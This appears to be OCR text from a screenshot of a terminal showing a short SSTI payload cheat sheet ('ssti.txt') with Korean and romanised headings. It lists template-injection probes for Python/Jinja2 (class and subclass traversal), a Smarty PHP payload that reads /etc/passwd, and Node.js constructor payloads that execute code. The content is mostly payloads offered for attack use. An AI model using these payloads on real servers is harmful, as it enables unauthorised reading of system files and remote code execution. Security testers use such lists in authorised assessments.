 jaehak — vi ssti.txt — 108×24
SSTI vulnerability finding attack vector
Generic
{7*7}
한국어
{{ '7'*7 }}
{{ [].class.base.subclasses() }}
{{''.class.mro()[1].subclasses()}}
취약점 찾기 공격 벡터
{% for c in [1,2,3] %}{{ c,c,c }}{% endfor %}
{{ [].__class__.__base__.__subclasses__() }}
hwiyagjeom chajgi gong-gyeog
PHP Based
{php}print "Hello"{/php}
{php}$s = file_get_contents('/etc/passwd',NULL, NULL, 0, 100); var_dump($s);{/php}
Node.js Backend based
{{ this }}-> [Object Object]
{{ this.__proto__ }}-> [Object Object]
{{ this.__proto__.constructor.name }}-> Object
{{this.constructor.constructor}}
{{this.constructor.constructor('process.pid')()}}
@what_web